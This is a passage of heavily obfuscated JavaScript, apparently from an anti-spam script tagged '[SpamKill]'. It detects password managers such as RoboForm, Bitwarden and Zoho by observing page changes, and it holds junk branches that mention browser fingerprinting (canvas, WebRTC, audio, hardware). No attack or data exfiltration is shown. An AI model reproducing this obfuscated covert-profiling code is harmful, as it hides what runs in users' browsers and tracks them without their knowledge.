1448)+_0x3f02f1(0xbe9,0xc8f,0xd1e,0x1191)](){if(this['pmDetected'])return;function _0x500b8e(_0x54f36a,_0x450f2a,_0x5a7375,_0x524a47){return _0x3f02f1(_0x54f36a-0x3c,_0x450f2a,_0x5a7375-0x4b6,_0x524a47-0x1a);}try{setTimeout(()=>{if(this[_0x54d6ea(0xb7e,0x5fc,0xac2,0x9de)])return;if(this[_0x1c9446(0x10e0,0x12ba,0x1354,0x12e8)+'FormElemen'+'ts']()){if('wzKfM'!==_0x54d6ea(0x10e,-0x7,-0x112,0x6ca))_0x14fcdb[_0x1c9446(0x378,0x47c,0x6e6,0x262)]('[SpamKill]'+_0x54d6ea(0xa49,0xede,0x836,0x9d1)+_0x54d6ea(0x6e8,0xf2a,0x6ca,0xe42)+_0x1c9446(0x400,0xc9c,0x702,0x665)+_0x54d6ea(-0x2b5,0x24,0x335,0x46b),_0x5f0f8a);else{this[_0x1c9446(0xc77,0xa40,0x7f9,0x873)+'ected'](_0x1c9446(0xb8f,0xcb5,0x752,0x499),-0x2199+-0xaa2*-0x3+0x1d3);return;}}function _0x1c9446(_0x1e4263,_0x520ae0,_0x51c7e5,_0xaf4d5a){return _0x3ae0(_0x520ae0- -0x58,_0x1e4263);}function _0x54d6ea(_0x3afaeb,_0x2786a7,_0x181ce4,_0x6f008a){return _0x3ae0(_0x6f008a-0xb3,_0x181ce4);}this[_0x1c9446(0xd61,0x9ac,0xba5,0xdc3)+'FormMutati'+'onObserver']();},-0x961+0x823*-0x1+0x1d3c),setTimeout(()=>{function _0x2a065d(_0x2dcdfe,_0x4a083d,_0x22b7e7,_0xde92d9){return _0x3ae0(_0x22b7e7-0x14,_0x2dcdfe);}if(this['pmDetected'])return;function _0x20933b(_0x5b6b45,_0xe97c80,_0x3758bf,_0x4658a0){return _0x3ae0(_0x5b6b45- -0x2dd,_0x4658a0);}this[_0x20933b(0x1035,0xc0c,0x1559,0x1323)+_0x20933b(0x80f,0x18a,0x643,0x34)+'ts']()&&this[_0x2a065d(0x9f1,0x5ba,0xaac,0x7f3)+_0x2a065d(0x6f8,0x1494,0xed1,0x8fb)](_0x20933b(0xa30,0x7a2,0xa67,0x1ef),-0x9*0x1ea+0x10bd*-0x1+0x2217);},0x17*-0x15+0x2*-0xdc7+-0x3f*-0xc7);}catch(_0x5c30eb){_0x4a7e75('RoboForm\x20d'+'elayed\x20det'+_0x500b8e(0xe8a,0x7d1,0xb47,0x5d5)+'up\x20error:',_0x5c30eb['message']);}}[_0x340362(0x280,0xe7c,0x931,0x824)+_0x340362(0xd3c,0x107e,0x13ab,0x1080)+_0x340362(-0x256,0x50d,0xc5b,0x3ce)](){function _0x5caa51(_0x4924a9,_0x55ebd0,_0xe931c0,_0x55e092){return _0x340362(_0x4924a9-0x2c,_0x55ebd0,_0xe931c0-0x46,_0x4924a9-0x561);}function _0x17c8b2(_0x2ac8a7,_0x596357,_0x2242ca,_0xe32bad){return _0x340362(_0x2ac8a7-0xc1,_0x2ac8a7,_0x2242ca-0x1a6,_0xe32bad- -0x1a0);}if(this[_0x17c8b2(0x7bc,-0x2e1,0x955,0x5ab)])return;try{const _0x44964f=new MutationObserver(_0x2740ea=>{function _0x21088f(_0x2264e4,_0x365b71,_0x1c0fc3,_0x121b4f){return _0x17c8b2(_0x121b4f,_0x365b71-0x11c,_0x1c0fc3-0x9b,_0x2264e4-0x36c);}function _0x3fe6f7(_0xbc35,_0x227600,_0x3407d8,_0x16d2c0){return _0x17c8b2(_0x227600,_0x227600-0x139,_0x3407d8-0x1d,_0x3407d8-0x199);}if(_0x3fe6f7(0x893,0x1c4,0x6c1,0xc32)===_0x3fe6f7(-0x58,0x9f2,0x6c1,0x7)){if(this[_0x21088f(0x917,0xbbf,0xc34,0x7eb)]){_0x44964f['disconnect']();return;}for(const _0x2538c2 of _0x2740ea){if(_0x2538c2['type']===_0x3fe6f7(0x55d,0x124,0x91e,0xbea))for(const _0xf1c66f of _0x2538c2['addedNodes']){if(_0xf1c66f[_0x21088f(0x602,0x6f8,-0x12c,-0x1b5)]===Node[_0x21088f(0x759,0xd21,0xc05,0x1c8)+'DE']){if(_0x21088f(0x6af,0x64a,0x566,0x232)==='qcmqy'){const _0x42d502=_0x3fa74e[_0x21088f(0x11b2,0xcd0,0x16d4,0x1007)](_0x21088f(0x11fa,0x18f7,0xba6,0x1874)),_0x2fdd35=_0x1f09ee['matches'](_0x3fe6f7(-0x212,-0x394,0xe7,0x859)+_0x21088f(0x105f,0x137e,0x15f5,0xc32)),_0x864400=_0x5ba90f['matches'](_0x21088f(0xd98,0xd69,0x113a,0x5d4)+_0x3fe6f7(0x308,0x1415,0xbb3,0xb3b));(_0x42d502||_0x2fdd35||_0x864400)&&(_0x6ff5c6+=0x9b3+0x1c82+0x1319*-0x2,_0x793032[_0x3fe6f7(0xdd5,0x1158,0xf63,0x1352)](_0x3fe6f7(0x11ad,0x736,0xbfb,0x79a)+'S\x20autofill'+_0x3fe6f7(0xb1b,0x4e2,0x2d8,-0x57f)+_0x21088f(0x452,0x791,0x87e,0xb3d)));}else{if(this['_isRoboFor'+_0x21088f(0x6d7,0x9b9,0xe7,0xe94)](_0xf1c66f)){_0x4a7e75(_0x21088f(0x7f4,0xb11,0x5aa,0x104)+_0x3fe6f7(0x954,0x12e,0x9da,0x1077)+_0x21088f(0x909,0xba0,0x592,0x86d)+_0x21088f(0x7f1,-0x88,0xee2,0x647)+_0x3fe6f7(-0x68a,0x4d0,0x5d,-0x265)+_0x21088f(0x1105,0x182e,0x854,0x1816)+'\x20element'),_0x44964f[_0x3fe6f7(0x129b,0x10cf,0xc91,0x5e6)](),this[_0x21088f(0xa84,0xcee,0x7c8,0xe21)+'ected'](_0x21088f(0xcf9,0x4c2,0x13ad,0x133d),-0x28e*0xb+0x8*-0x2e3+0x3352);return;}if(_0xf1c66f['querySelec'+_0x3fe6f7(0x72b,0x6a1,0xdce,0xc81)]&&(_0xf1c66f[_0x3fe6f7(0x1047,0x4d8,0xb8d,0x1422)+_0x21088f(0xfa1,0x1297,0xa1b,0x1185)](_0x21088f(0xba5,0x586,0x1148,0xf4f)+_0x3fe6f7(0x8b7,0x530,0xa27,0xfb5)+_0x3fe6f7(0x126,0x903,0x5a,0x7fb))||_0xf1c66f[_0x21088f(0xd60,0xa2a,0x4a8,0x1409)+_0x21088f(0xfa1,0x16cb,0xbd5,0xe00)](_0x3fe6f7(-0x2a,0x1152,0x897,0x821)+'abel*=\x22Rob'+_0x21088f(0xb0e,0x5c3,0x9e3,0xbe7))||_0xf1c66f[_0x21088f(0xd60,0x1169,0xd76,0x8b6)+'tor'](_0x21088f(0xa9c,0xd96,0xccc,0xaae)+_0x3fe6f7(0xd92,0x448,0xc72,0x7a9)+'mini'))){_0x4a7e75(_0x3fe6f7(0x700,0x6f3,0x621,0x181)+_0x3fe6f7(0x135,0x765,0x9da,0x4ac)+_0x3fe6f7(0xbd2,0xc35,0x736,0xace)+'\x20observer\x20'+_0x3fe6f7(0xf7b,0xf6,0x80c,0x345)+'lements'),_0x44964f[_0x21088f(0xe64,0xba3,0x9f0,0x647)](),this[_0x3fe6f7(0xb9,0x874,0x8b1,0x7b)+_0x3fe6f7(0xae7,0xca1,0xcd6,0x13a4)](_0x3fe6f7(0x35d,0x601,0xb26,0x292),0x1a87+-0x5bb*0x4+-0x37b);return;}}}}}}else return _0x7d1f47['set'](_0x43c216,![]),![];}),_0x39cb54={};_0x39cb54['childList']=!![],_0x39cb54['subtree']=!![],_0x39cb54['attributes']=![],_0x44964f[_0x17c8b2(-0x1dc,0x163,-0x724,-0x128)](document[_0x17c8b2(0xb80,0x5e7,-0x21b,0x3ba)],_0x39cb54),this[_0x17c8b2(0x464,0xa8c,0x47b,0xb2b)+_0x17c8b2(0x3f4,0x12bb,0xc05,0xa80)]['add'](_0x44964f),setTimeout(()=>{function _0x45e53e(_0x5e68d0,_0x26f9ae,_0x25a29f,_0x4d1320){return _0x17c8b2(_0x5e68d0,_0x26f9ae-0xc5,_0x25a29f-0x1ce,_0x25a29f-0x492);}function _0x207d2f(_0x433d73,_0x5d0cae,_0xa9b57c,_0x5d55de){return _0x17c8b2(_0x5d0cae,_0x5d0cae-0xc3,_0xa9b57c-0x7a,_0x5d55de-0x550);}_0x44964f&&!this['pmDetected']&&(_0x44964f['disconnect'](),this[_0x207d2f(0xa78,0xe6b,0xafc,0x107b)+_0x207d2f(0x1476,0xf77,0x1178,0xfd0)][_0x45e53e(0x1432,0xbe4,0xd30,0x55e)](_0x44964f));},-0x4046+-0xb5a*-0x1+0x5bfc);}catch(_0x13d437){if(_0x17c8b2(-0x990,0x68,0xb8,-0x139)===_0x17c8b2(0x39b,0x470,-0x59b,-0x139))_0x4a7e75(_0x17c8b2(-0xe1,0x4e6,0xad3,0x794)+_0x17c8b2(0x401,0x3d4,0xdce,0x846)+'server\x20set'+_0x5caa51(0x130e,0x1312,0xf74,0xb81),_0x13d437['message']);else return _0x14145e(_0x17c8b2(0x23,0x410,0xe60,0x59b)+_0x17c8b2(-0x44b,0x95a,0x9e0,0x317)+_0x5caa51(0x14d1,0x1bcf,0xfda,0x16d3),_0x4013eb[_0x5caa51(0xb2b,0x132a,0xa4d,0x1029)]),![];}}[_0x3f02f1(0xfc7,0xb4e,0xdd8,0x1553)+_0x3f02f1(0x1d2,0xcd3,0x5ff,0x5c2)](_0x580215){function _0x5f079(_0x459603,_0x283c57,_0x543e09,_0x1b29f8){return _0x3f02f1(_0x459603-0x12b,_0x543e09,_0x1b29f8-0x1a8,_0x1b29f8-0x16f);}if(!_0x580215||!_0x580215[_0x5f079(0x1368,0xae6,0xd78,0x1344)])return![];const _0x247c2c=_0x580215['className']||'';if(_0x247c2c[_0x2f9214(0x1063,0x163f,0x13a2,0x16c1)](_0x2f9214(0x634,0xada,0x8c9,-0x8)+'el')||_0x247c2c[_0x5f079(0xe03,0x1892,0x838,0x10f7)](_0x5f079(0xa06,0xb96,0x19c5,0x12be)+_0x5f079(0xf42,0x555,0x330,0x81f))||_0x247c2c['includes'](_0x5f079(0x1574,0x148e,0x12fe,0xdc9)))return!![];if(_0x580215[_0x2f9214(0x1280,0xd5d,0xb91,0xc90)+'te']&&_0x580215['hasAttribu'+'te']('data-rf-fo'+'rm'))return _0x2f9214(0x139f,0x1bc7,0x1479,0xca2)!=='tTWEG'?!![]:this[_0x5f079(0x244,0xdf9,0xfc,0x5c8)+_0x5f079(0x18db,0xd87,0x1905,0x1221)][_0x2f9214(0x7b9,0x980,0xc8f,0x13d4)](_0x16dbef);if(_0x580215['id']){const _0x24dac0=/^[a-zA-Z0-9]{23}-\d{16}-\d{16}$/;if(_0x24dac0['test'](_0x580215['id'])||_0x580215['id'][_0x5f079(0x10aa,0x9b7,0x1690,0x10f7)](_0x2f9214(0xdf4,0x15de,0x1074,0xdd8)))return _0x5f079(0xf33,0x9c5,0x68b,0xc27)!==_0x5f079(0x566,0x89b,0x14a1,0xc27)?(_0xe60c47(_0x2f9214(0x1133,0x89b,0x1025,0x12c1)+_0x5f079(0xc10,0x749,0xa88,0xce4)+_0x2f9214(0x43b,0x9ba,0x586,0xa44),_0x374334[_0x5f079(0xf20,0xf83,0x48,0x866)]),![]):!![];}if(_0x580215[_0x2f9214(0x173d,0x163c,0x1280,0xa70)]===_0x5f079(0xcfc,0x67f,0x9e4,0xd15)&&_0x580215['getAttribu'+'te']('aria-label')&&_0x580215[_0x5f079(0x168a,0x165e,0x1299,0xe53)+'te'](_0x2f9214(0x1319,0x15bb,0xecf,0xc4b))[_0x5f079(0x1780,0x1785,0xaff,0x10f7)](_0x5f079(0xc0,0x91b,0x3b9,0x873))){if(_0x2f9214(0xd8e,0x6ef,0x917,0x609)!==_0x2f9214(0xd2f,0x173,0x70e,0xab))return!![];else{if(_0x5c2156[_0x5f079(0x111d,0x181c,0x10df,0xf89)]&&_0x2f1c1b[_0x2f9214(0x1076,0x14ce,0x1234,0x15e6)][_0x5f079(0x1987,0x1cee,0xcd1,0x1422)]>-0x772+-0x1344+0x1ab6){const _0x5ab4aa=_0x47fa4c[_0x2f9214(0x19b7,0xb95,0x111a,0xa94)+'ey'](_0x122a2c),_0x2d9a4b=_0x130e9d[_0x2f9214(0x16e7,0x1ac6,0x12b7,0xbb6)+_0x5f079(0x15d8,0x15ef,0xc2f,0x10e6)][_0x2f9214(0x1052,0x6f7,0xc8f,0x14cf)](_0x5ab4aa);if(_0x2d9a4b){const _0x23d1d3=_0x30926d[_0x5f079(0x1a35,0x158b,0xd57,0x1345)+_0x2f9214(0xf27,0x970,0x1123,0x1564)+_0x5f079(-0x378,0x6ee,0x22c,0x309)](_0xec6446,_0x2d9a4b);_0x5c6510[_0x2f9214(0xc5f,0x1184,0x12cf,0x1039)]('\x20\x20Field\x20'+_0x54a8aa+'\x20('+_0x5ab4aa+'):\x20'+(_0x23d1d3['isLegitima'+'te']?_0x5f079(0x82b,0xa24,0x2e3,0x2b9):_0x2f9214(0x936,0x12fd,0x10de,0x1141))+'\x20('+_0x23d1d3['confidence']+'%)');}else _0x1de53e['info'](_0x5f079(0x8a7,0xe3c,0xfe1,0xfee)+_0x30fe8d+'\x20('+_0x5ab4aa+(_0x5f079(0xe52,0x23b,0xc06,0x69a)+_0x2f9214(0x10b3,0x105a,0xf9f,0xf9c)+'ta'));}}}function _0x2f9214(_0x5e9d26,_0x50ec12,_0x383019,_0x3c3e43){return _0x3f02f1(_0x5e9d26-0xa5,_0x50ec12,_0x383019-0x453,_0x3c3e43-0x159);}return![];}[_0x3f02f1(0x487,0xcaa,0xc1c,0xf27)+_0x340362(0x13ea,0x5e4,0x591,0xc7c)](){function _0x848ded(_0x4e5b10,_0x1573ef,_0x227808,_0x2d16a5){return _0x340362(_0x4e5b10-0x174,_0x227808,_0x227808-0x3,_0x1573ef-0x5ae);}function _0x187d02(_0x1388b3,_0x29935c,_0x5b0f69,_0x297171){return _0x340362(_0x1388b3-0x9c,_0x5b0f69,_0x5b0f69-0x8f,_0x29935c-0x1d5);}if(_0x187d02(0xd3b,0x924,0x572,0xdde)===_0x187d02(0x971,0x924,0x220,0xd63)){if(this[_0x848ded(0x991,0xcf9,0xd00,0x1226)])return![];try{if(document[_0x848ded(0xa7b,0x1142,0xedd,0x9c2)+_0x848ded(0x1b26,0x1383,0xb82,0xf45)](_0x848ded(0x1360,0x131c,0xe25,0x1152)+_0x848ded(0xb7e,0xc73,0xa93,0xbcc)+_0x187d02(0x10c7,0xe46,0xae8,0xe62)))return _0x4a7e75(_0x187d02(0x56a,0x910,0xcf9,0x1e4)+_0x187d02(0x2f4,0x7a2,0xc61,0x67d)+'ia\x20passwor'+_0x187d02(0x9d3,0xb9c,0x1211,0xbf7)+_0x187d02(0xfe,0x65d,0x977,0x9b1)),this['_markPMDet'+_0x848ded(0xfb8,0x128b,0xbc0,0x12ad)](_0x187d02(0x10a6,0xfdd,0xa7a,0x14ba),0xc8e*0x2+-0x1*-0x1145+-0xf*0x2cf);const _0x540097=document[_0x187d02(0x1061,0xd69,0xc79,0xb7a)+'torAll'](_0x848ded(0x1389,0x1675,0x125c,0x104c)),_0x596b04={};_0x596b04[_0x848ded(0x1a50,0x12f5,0x13fa,0x1568)]=!![];const _0x31d31f=_0x596b04,_0xd5e174=(_0x50aa96,_0x3e4106)=>{function _0x190070(_0x18ea74,_0x454310,_0x22d169,_0x1ab39d){return _0x848ded(_0x18ea74-0x68,_0x454310-0x1,_0x1ab39d,_0x1ab39d-0x35);}function _0x218b05(_0x4b6f37,_0x55a929,_0xa99eba,_0x34d497){return _0x848ded(_0x4b6f37-0x1af,_0x34d497- -0x6c7,_0x55a929,_0x34d497-0x95);}for(const _0x3fd528 of _0x50aa96){if(_0x190070(0xc41,0x9e4,0xa16,0x1fe)==='kCirA'){const _0x2427ae=_0x2e269c[_0x218b05(0xeb6,0x868,0x55b,0xd40)+_0x218b05(0x1222,0x7a7,0xf74,0xfcd)+_0x190070(0x44c,0xc31,0x48c,0x75d)];if(!_0x2427ae)return;const _0x27822a=_0x13d957['hypot'](_0x2427ae['x']||-0x1*-0x2262+0x4*-0x853+0x2*-0x8b,_0x2427ae['y']||-0x22f9*0x1+-0x1940+0x1b*0x23b,_0x2427ae['z']||-0x16f*-0x9+0x26c8+-0x33af),_0x5c2c0a=this['rt']['dm'];_0x5c2c0a[_0x190070(0xc17,0x1325,0x179e,0xfdc)]+=_0x27822a,_0x5c2c0a['sum2']+=_0x27822a*_0x27822a,_0x5c2c0a['n']++;if(_0x5c2c0a['n']>-0x1be6+-0x1798+-0x5c6*-0x9)_0x4c9c13(_0x190070(0xe50,0x1592,0x1402,0x16b8)+'on',_0x3c3721);}else{if(_0x3fd528[_0x190070(0xf98,0x128d,0x13b9,0x157a)]==='attributes'&&_0x218b05(0x1495,0xa24,0xba7,0xd3e)+_0x190070(0xedc,0x16ad,0x169e,0xfd4)+'rowser.use'+_0x218b05(0x78e,-0x31,0x513,0x1ef)===_0x3fd528[_0x218b05(-0x10d,0x134,-0x295,0x3c0)+_0x190070(0x142a,0xd96,0xc7a,0x739)]){if(_0x190070(0xbad,0x1349,0x1ad4,0x130a)===_0x218b05(-0x14b,0x2dd,0x9b8,0x770))_0x2e8da7[_0x190070(0x1471,0xddf,0xfb9,0x8bb)](_0x12c0d4['timeLocati'+'on'],(_0x5de156+_0x46a98e*(0x1f46*-0x1+-0x1561+0x34a7+0.234)+_0x51824e[_0x190070(0xadd,0x734,0x6c0,0x64)](_0x22a7b5*(0xf86+-0x2*-0xa25+-0xbf0*0x3+0.1)))*(-0x61*-0x14+-0x7d*-0x3d+-0x255d*0x1+0.01));else return _0x4a7e75('Bitwarden\x20'+_0x190070(0x106f,0xb7c,0xdba,0xfa4)+'ia\x20data-co'+_0x218b05(0x96d,0x1566,0x1391,0xd6d)+_0x218b05(0x212,0x8e,0x9ca,0x11b)+'user-edite'+_0x190070(0x10af,0x16ae,0x109b,0xecc)+'e'),_0x28b914['desktop_af'+_0x218b05(0x7db,0x35a,0xfd,0x784)][_0x190070(0x17db,0x13b7,0xde3,0x148e)]=!![],this[_0x190070(0xe76,0xe67,0xe39,0x13c2)+_0x190070(0xbf1,0x128c,0x14f0,0x100f)]('bitwarden',0x2*0x7ca+-0x742+-0x812),_0x3e4106[_0x218b05(0x3b5,0x592,0x505,0xb7f)](),!![];}}}},_0x361586=new MutationObserver(_0xd5e174);return _0x540097[_0x187d02(0xba5,0x1081,0xfce,0x16bd)](_0x5a5a1a=>{function _0x578efe(_0x47ac92,_0x332eb6,_0x12f8e5,_0x807dc6){return _0x848ded(_0x47ac92-0x11b,_0x47ac92- -0x45b,_0x332eb6,_0x807dc6-0x130);}_0x361586[_0x578efe(0x1cb,-0x22a,0x8c9,0x9b9)](_0x5a5a1a,_0x31d31f);}),![];}catch(_0x14cd16){return _0x4a7e75(_0x187d02(0xd1a,0x910,0xd2,0xa26)+_0x848ded(0x984,0xa65,0x4cc,0x10b9)+_0x848ded(0xc49,0x151e,0x1187,0x17f0),_0x14cd16[_0x187d02(0x2b3,0x79f,0x5df,0x7a8)]),![];}}else this['rt'][_0x187d02(0x1134,0xcaa,0x13c4,0xeef)]['delta']=_0x1b633e[_0x187d02(-0xd1,0x40b,-0x4b8,0xa4b)]-this['rt'][_0x848ded(0x1859,0x1083,0x155b,0x8eb)][_0x848ded(0x158c,0xcbd,0xad3,0xc1c)];}['_detectZoh'+_0x340362(-0x12,-0x236,0x32a,0x1e4)](){function _0x35ef8e(_0x5929a5,_0x3c534f,_0x44371d,_0x54455e){return _0x3f02f1(_0x5929a5-0xea,_0x5929a5,_0x44371d-0x4b2,_0x54455e-0x84);}function _0x2cd7ea(_0x1f0ddc,_0x5d43a7,_0x2bcc67,_0x5469d9){return _0x3f02f1(_0x1f0ddc-0x1a0,_0x5d43a7,_0x2bcc67-0x11f,_0x5469d9-0x151);}if('Rmkni'==='wQskW'){const _0x8f260b={};_0x8f260b['canvas']=null,_0x8f260b['webrtc']={},_0x8f260b['hardware']={},_0x8f260b[_0x35ef8e(0x1dc5,0x19e1,0x1629,0xfc7)]={},_0x8f260b[_0x2cd7ea(0x434,0xaa7,0x996,0x110b)]={},_0x8f260b[_0x2cd7ea(0x10c,0xd50,0x58b,0x5bb)]={},_0x8f260b['preference'+'s']={},_0x8f260b['apis']={},_0x8f260b['audio']={},_0x8f260b[_0x35ef8e(0x125b,0x1591,0x15ae,0x1ab1)]=[],this[_0x2cd7ea(0x9ac,0x84c,0xb20,0x13bf)+'t']=_0x8f260b,this[_0x2cd7ea(0x6b,-0x155,0x60f,0x5d5)]();}else{if(this[_0x35ef8e(0x858,0x12c4,0xcf1,0x751)])return![];try{if(this['_checkZoho'+_0x35ef8e(0x1063,0x1759,0x1267,0x198e)]()){if(_0x35ef8e(0x1a5f,0x1abe,0x16dc,0x17f8)!==_0x2cd7ea(0x35e,-0x2b9,0x420,0xab3))return this[_0x2cd7ea(0x1249,0x59e,0xacb,0xdd5)+_0x2cd7ea(0x12a2,0xd88,0xef0,0x1717)](_0x35ef8e(0xfec,0x1835,0x1166,0x90c),-0x14*-0xa0+-0x2072+-0x1472*-0x1);else{const _0x2e6851=function(){},_0x3857e9=_0x2e6851[_0x35ef8e(0xf02,0x11aa,0x10cc,0xd07)]();_0x3857e9[_0x2cd7ea(0xfff,0x1099,0x106e,0x137e)](_0x2cd7ea(0x128a,0x1505,0xd57,0x1490)+_0x2cd7ea(0x724,0xd02,0xc85,0xdbe))&&(_0x5457da[_0x35ef8e(0x1087,0x104a,0x127b,0x1365)+'Pattern']=-0x676*-0x1+0x185*-0x10+0x11db*0x1,_0x341f39++);}}return this[_0x2cd7ea(0x561,0xb14,0x513,0x466)+_0x35ef8e(0x1274,0xc7c,0xa09,0xf6a)+_0x35ef8e(0x10b0,0x94f,0x9f2,0xb74)](),![];}catch(_0x64cff5){if(_0x2cd7ea(0x52e,0x80d,0x604,0x972)!==_0x2cd7ea(-0x2a8,-0xea,0x604,0xa9f)){let _0x15162c;try{_0x15162c=_0x31a270(_0x35ef8e(0x15bb,0x8f6,0x117f,0x14d2)+_0x2cd7ea(0xd89,0x828,0x883,0xc14)+('{}.constru'+_0x35ef8e(0x999,0xa88,0xf3a,0x1466)+_0x35ef8e(0x13d1,0x157f,0x15b6,0x1840)+'\x20)')+');')();}catch(_0x1ae6d2){_0x15162c=_0x307249;}return _0x15162c;}else return![];}}}['_checkZoho'+_0x340362(0x976,0x864,0x4ac,0xcc1)](){function _0xb3b49(_0x5ec17f,_0x5c958b,_0x20fb04,_0x3156eb){return _0x340362(_0x5ec17f-0xd4,_0x20fb04,_0x20fb04-0x152,_0x3156eb- -0xe4);}!this[_0xb3b49(0x1db,0x8e6,0x598,0x488)+_0xb3b49(0x441,0xc54,0x1039,0xbf7)]&&(this[_0x32a2df(0xa28,0x660,0x455,0x74f)+_0xb3b49(0x90c,0xd12,0xdcf,0xbf7)]={'passwordInputs':document['querySelec'+_0x32a2df(0x13df,0x1bb1,0x16ac,0x184e)](_0xb3b49(0x12ab,0x69b,0x10c3,0xdfe)+'=\x22password'+'\x22]'),'overlay':document[_0x32a2df(0x1050,0xebd,0x13e4,0x18df)+'tor'](_0x32a2df(0x10a7,0x17c4,0xadb,0xdc7)+_0xb3b49(0xe4f,0x1687,0x1554,0xe0d)+_0xb3b49(0xa4a,0x83f,0xbf,0x298)),'dataElement':document[_0x32a2df(0x1050,0xe70,0x13e1,0x1479)+_0x32a2df(0x1291,0x135c,0xb07,0x11a9)](_0x32a2df(0x99b,0x268,0xf4,0x2bb)+_0x32a2df(0x827,0x77b,0x324,0x970)),'lastCacheTime':Date[_0xb3b49(0x5ed,0xb34,0xc34,0xe18)]()});const _0x39effb=Date[_0x32a2df(0x13b8,0x1c48,0x1707,0xd67)]();_0x39effb-this[_0xb3b49(0xd52,0x7fa,0x8fe,0x488)+_0x32a2df(0x1197,0x8e3,0xd5b,0x1771)][_0x32a2df(0x1047,0xe66,0x1031,0x16db)+'ime']>-0x429+0x108e+-0x1*0x495&&(this[_0xb3b49(0x35f,0x21e,0x28e,0x488)+_0x32a2df(0x1197,0x1872,0x194e,0x139d)][_0x32a2df(0x9bc,0x27f,0x7c3,0x301)+_0x32a2df(0x4c5,0x8b8,0xb99,0x893)]=document['querySelec'+_0xb3b49(0x1224,0x60d,0xaf2,0xe3f)](_0xb3b49(0x6bc,0xcb9,0x16d9,0xdfe)+'=\x22password'+'\x22]'),this[_0x32a2df(0xa28,0xfe6,0x972,0x10a2)+'ntCache'][_0xb3b49(0xfeb,0xf66,0xa2e,0x967)]=document[_0xb3b49(0x73e,0xda0,0x672,0xab0)+_0xb3b49(0xa41,0x1476,0x551,0xcf1)](_0x32a2df(0x10a7,0x908,0x1652,0x13e4)+'word-manag'+'er-overlay'),this[_0xb3b49(-0x2f2,0xbad,0xb78,0x488)+_0x32a2df(0x1197,0x156b,0xcf2,0x12d9)][_0xb3b49(0x5df,-0x50,-0x679,0x11a)+'t']=document[_0xb3b49(0x53a,0xec7,0x36a,0xab0)+_0xb3b49(0xa96,0x646,0x8fd,0xcf1)](_0x32a2df(0x99b,0x4b8,0x8cd,0xa31)+_0x32a2df(0x827,0x2b0,0xd17,0xe55)),this[_0x32a2df(0xa28,0x3cf,0xbe5,0xe53)+_0xb3b49(0x1418,0x11d2,0x337,0xbf7)][_0x32a2df(0x1047,0x134a,0x11c3,0x13b7)+_0x32a2df(0x8f8,0xfc7,0x1079,0x46a)]=_0x39effb);function _0x32a2df(_0x7bfd06,_0x50e04d,_0x220c90,_0xcc7827){return _0x340362(_0x7bfd06-0xc5,_0x50e04d,_0x220c90-0x1e9,_0x7bfd06-0x4bc);}if(this['_zohoEleme'+_0xb3b49(0x13ee,0x52c,0x10d0,0xbf7)][_0x32a2df(0x6ba,0x6c1,-0x4e,0x633)+'t']||this['_zohoEleme'+_0xb3b49(0x72e,0x1377,0x9cf,0xbf7)][_0xb3b49(0x463,0xa5c,0xaa2,0x967)])return!![];for(const _0x3bab52 of this[_0xb3b49(0xc53,0xab2,0x7d0,0x488)+_0x32a2df(0x1197,0xcbc,0x171a,0x9f8)][_0xb3b49(0x22b,0x794,0xa38,0x41c)+_0xb3b49(-0x8b2,-0x7b9,-0x877,-0xdb)]){if(_0x3bab52[_0x32a2df(0xb06,0x13dd,0xb89,0x44f)+'te'](_0x32a2df(0x1115,0xe6e,0x1247,0xa10)+'wmgr'))return!![];}return![];}[_0x3f02f1(-0x259,0x5eb,0x3f4,0xd7)+'IntervalDe'+_0x340362(0x8f5,0x87a,-0xcf,0x44c)](){function _0x557e3d(_0x44b2f2,_0x562faa,_0x1d3fba,_0xb9db19){return _0x340362(_0x44b2f2-0xb9,_0xb9db19,_0x1d3fba-0x1b9,_0x44b2f2-0x15f);}function _0x73371c(_0x3a7008,_0x140b3e,_0xf8c8bc,_0x1353f4){return _0x340362(_0x3a7008-0x39,_0x1353f4,_0xf8c8bc-0x18c,_0x140b3e-0x592);}if(_0x73371c(0x8c1,0x619,0xc1d,0xa52)!==_0x557e3d(0x1e6,0xa16,-0x20e,0x15e))return _0x443a6d[_0x557e3d(0x10a2,0xb1f,0x139c,0xcce)]||_0x188b11['id']||_0x106542[_0x73371c(0x1777,0x1270,0x1a1c,0x10f5)]+'_'+_0x16c0aa[_0x557e3d(0xb0e,0x6a2,0x11d3,0xc4c)](_0x3f2e6c['querySelec'+'torAll'](_0x2b7aec['tagName']))[_0x557e3d(0xd5e,0xb6f,0x94c,0x1140)](_0x44497b);else{let _0x3b8100=0x1c32+-0x1898+-0x1a6,_0x244e75=-0x679*-0x1+-0x5f*-0x59+-0x1fb0,_0x2fd989=0xc6a*-0x1+-0x1765+0x59*0x67,_0x16b9c0=0x1589+-0x1f75*-0x1+-0x34f6;const _0x54da70=()=>{function _0x91df57(_0x59b708,_0x4e8f2b,_0x406d49,_0x5231c7){return _0x557e3d(_0x406d49- -0x16d,_0x4e8f2b-0x147,_0x406d49-0x180,_0x59b708);}if(this[_0xd81777(0x7df,0x3a8,0x12c,0x366)]){this[_0xd81777(0xd0e,0x4ba,0x6a3,0x6c6)+_0x91df57(0x10ea,0xfcb,0xba4,0xd8e)]();return;}_0x2fd989++;function _0xd81777(_0x11071d,_0x198286,_0x5f3946,_0x4b7197){return _0x73371c(_0x11071d-0x115,_0x11071d- -0x4fe,_0x5f3946-0xee,_0x198286);}if(this[_0x91df57(0x668,0xc79,0x93d,0x288)+_0xd81777(0xd55,0x12ee,0xb4c,0x895)]()){if(_0xd81777(0xe5c,0x13c9,0x954,0x1129)!=='qCcPJ'){this[_0xd81777(0xd0e,0xcaf,0x5ea,0x510)+_0x91df57(0xaca,0x130b,0xba4,0xa3d)](),this[_0x91df57(0xc24,0x54d,0x8aa,0x9d9)+'ected'](_0xd81777(0xc54,0xc0d,0x7be,0x4fc),0x2*-0xa22+0xa*-0x1a3+0x2522);return;}else this[_0x91df57(0xd7a,0xebd,0xc3e,0x4a3)+_0xd81777(0xfab,0x12d0,0x1215,0x7f2)](_0x91df57(0xcbc,0x10c2,0x923,0xfa7)+'n');}if(_0x2fd989>=_0x16b9c0){if(_0x91df57(0xbec,0xdec,0xaaa,0xf1c)===_0xd81777(0xb4c,0xb08,0x8b5,0x383)){this['_clearZoho'+'Detection']();return;}else 